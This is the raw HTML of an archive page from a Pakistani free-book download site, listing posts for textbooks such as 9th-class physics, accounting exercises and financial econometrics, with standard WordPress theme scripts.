							<img width="212" height="300" src="https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Accounting Cycle (Exercises II)" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-212x300.jpg 212w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-768x1087.jpg 768w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-724x1024.jpg 724w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-1086x1536.jpg 1086w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-1448x2048.jpg 1448w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1-1180x1669.jpg 1180w, https://freebooks.pk/wp-content/uploads/2018/01/Accounting-Cycle-Exercises-II-1.jpg 2048w" sizes="(max-width: 212px) 100vw, 212px" title="Accounting Cycle (Exercises II) Book Free Download 8">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Free Download The Book Accounting Cycle (Exercises II) By Larry M. Walther and Christopher J. Skousen Problem 1 “Robert Dennis formed &#8230; </p>
<p class="read-more-container"><a title="Accounting Cycle (Exercises II) Book Free Download" class="read-more button" href="https://freebooks.pk/books/accounting-cycle-exercises-ii/#more-1200" aria-label="Read more about Accounting Cycle (Exercises II) Book Free Download">Read more</a></p>
			</div>

			</div>
</article>
<article id="post-830" class="post-830 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-class-9th category-panjab-text-book tag-9th tag-physics tag-punjab tag-punjab-text-book resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/physics-9th-class-english-medium/" rel="bookmark">Physics 9th Class Book (English Medium) Free Download</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-09-22T14:50:31+05:00" itemprop="dateModified">September 22, 2021</time><time class="entry-date published" datetime="2021-07-16T20:01:00+05:00" itemprop="datePublished">July 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/physics-9th-class-english-medium/">
							<img width="229" height="300" src="https://freebooks.pk/wp-content/uploads/2016/10/Physics-9th-in-English-Freebooks.pk_-1-229x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Physics 9th Class" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/10/Physics-9th-in-English-Freebooks.pk_-1-229x300.jpg 229w, https://freebooks.pk/wp-content/uploads/2016/10/Physics-9th-in-English-Freebooks.pk_-1-768x1004.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/10/Physics-9th-in-English-Freebooks.pk_-1-783x1024.jpg 783w, https://freebooks.pk/wp-content/uploads/2016/10/Physics-9th-in-English-Freebooks.pk_-1.jpg 1031w" sizes="(max-width: 229px) 100vw, 229px" title="Physics 9th Class Book (English Medium) Free Download 9">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The book Physics is for 9th class english medium students. This book is by Punjab Curriculum and Textbook Board, Lahore and published by Caravan Book House, Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-1220" class="post-1220 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-css tag-css resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/muslim-struggle-for-independence/" rel="bookmark">Muslim Struggle For Independence Book free Download</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T16:04:49+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-07-09T20:04:00+05:00" itemprop="datePublished">July 9, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/muslim-struggle-for-independence/">
							<img width="192" height="300" src="https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-192x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Muslim Struggle For Independence" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-192x300.jpg 192w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-768x1200.jpg 768w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-656x1024.jpg 656w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-983x1536.jpg 983w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-1311x2048.jpg 1311w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1-1180x1843.jpg 1180w, https://freebooks.pk/wp-content/uploads/2018/01/Muslim-Struggle-1.jpg 1555w" sizes="(max-width: 192px) 100vw, 192px" title="Muslim Struggle For Independence Book free Download 10">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Free download the Book Muslim Struggle For Independence From Sir Syed Ahmad Khan ToQuaid-i-Azam Mohammad Ali Jinnah(1857-1947)Dr. S. Qalb-i-Abid PREFACE This &#8230; </p>
<p class="read-more-container"><a title="Muslim Struggle For Independence Book free Download" class="read-more button" href="https://freebooks.pk/books/muslim-struggle-for-independence/#more-1220" aria-label="Read more about Muslim Struggle For Independence Book free Download">Read more</a></p>
			</div>

			</div>
</article>
<article id="post-1215" class="post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-graduate category-information-technologies tag-css tag-information-technologies resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/the-concepts-of-information-technology/" rel="bookmark">The Concepts of Information Technology Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T16:06:20+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-07-02T12:36:00+05:00" itemprop="datePublished">July 2, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/the-concepts-of-information-technology/">
							<img width="219" height="300" src="https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-219x300.jpg" class="attachment-medium size-medium wp-post-image" alt="The Concepts of Information Technology" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-219x300.jpg 219w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-768x1053.jpg 768w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-747x1024.jpg 747w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-1121x1536.jpg 1121w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-1494x2048.jpg 1494w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1-1180x1617.jpg 1180w, https://freebooks.pk/wp-content/uploads/2018/01/The-Concepts-of-Information-Technology-1.jpg 2048w" sizes="(max-width: 219px) 100vw, 219px" title="The Concepts of Information Technology Download free Book 11">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Download free Book The Concepts of Information Technology,&nbsp;The use of information technology in every field of life is increasing with &#8230; </p>
<p class="read-more-container"><a title="The Concepts of Information Technology Download free Book" class="read-more button" href="https://freebooks.pk/books/the-concepts-of-information-technology/#more-1215" aria-label="Read more about The Concepts of Information Technology Download free Book">Read more</a></p>
			</div>

			</div>
</article>
<article id="post-1275" class="post-1275 post type-post status-publish format-standard has-post-thumbnail hentry category-accounting category-books tag-accounting resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/financial-econometrics/" rel="bookmark">Financial Econometrics Download free book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T16:11:32+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-06-25T14:46:00+05:00" itemprop="datePublished">June 25, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/financial-econometrics/">
							<img width="212" height="300" src="https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Financial Econometrics" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-212x300.jpg 212w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-768x1087.jpg 768w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-724x1024.jpg 724w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-1086x1536.jpg 1086w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-1448x2048.jpg 1448w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1-1180x1669.jpg 1180w, https://freebooks.pk/wp-content/uploads/2018/01/Financial-Econometrics-1.jpg 2048w" sizes="(max-width: 212px) 100vw, 212px" title="Financial Econometrics Download free book 12">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>the book Financial Econometrics by Roman Kozhan is free Download here. you can learn in this book, Creation to EViews &#8230; </p>
<p class="read-more-container"><a title="Financial Econometrics Download free book" class="read-more button" href="https://freebooks.pk/books/financial-econometrics/#more-1275" aria-label="Read more about Financial Econometrics Download free book">Read more</a></p>
			</div>

			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://freebooks.pk/page/3/" >Older posts</a></span>
					</div>
										<div class="nav-next">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="next" title="Next"><a href="https://freebooks.pk/" >Newer posts</a></span>
					</div>
					<div class="nav-links"><a class="prev page-numbers" href="https://freebooks.pk/"><span aria-hidden="true">&larr;</span> Previous</a>
<a class="page-numbers" href="https://freebooks.pk/"><span class="screen-reader-text">Page</span>1</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>2</span>
<a class="page-numbers" href="https://freebooks.pk/page/3/"><span class="screen-reader-text">Page</span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://freebooks.pk/page/10/"><span class="screen-reader-text">Page</span>10</a>
<a class="next page-numbers" href="https://freebooks.pk/page/3/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-90"><a href="https://freebooks.pk/category/accounting/">Accounting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://freebooks.pk/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://freebooks.pk/category/bscs/">BSCS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freebooks.pk/category/class-10th/">Class 10Th</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freebooks.pk/category/class-6th/">Class 6Th</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://freebooks.pk/category/class-7th/">Class 7Th</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freebooks.pk/category/class-8th/">Class 8Th</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freebooks.pk/category/class-9th/">Class 9Th</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://freebooks.pk/category/css/">CSS</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://freebooks.pk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://freebooks.pk/category/fa/">FA</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://freebooks.pk/category/fsc/">FSC</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://freebooks.pk/category/graduate/">Graduate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://freebooks.pk/category/homeopathic/">Homeopathic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://freebooks.pk/category/i-com/">I.Com</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://freebooks.pk/category/ics/">ICS</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://freebooks.pk/category/information-technologies/">Information Technologies</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://freebooks.pk/category/intermediate/">Intermediate</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freebooks.pk/category/stories/">Stories</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freebooks.pk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget inner-padding widget_block"></aside><aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3183"><a href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="https://freebooks.pk/about-us/">About Us</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3179"><a rel="privacy-policy" href="https://freebooks.pk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://freebooks.pk/dmca/">DMCA</a></li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://freebooks.pk/terms-services/">Terms of Services</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://freebooks.pk/contact-us/">Contact Us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Free Books Download</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/freebooks.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061475076b464d82a7f982a17caea00d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
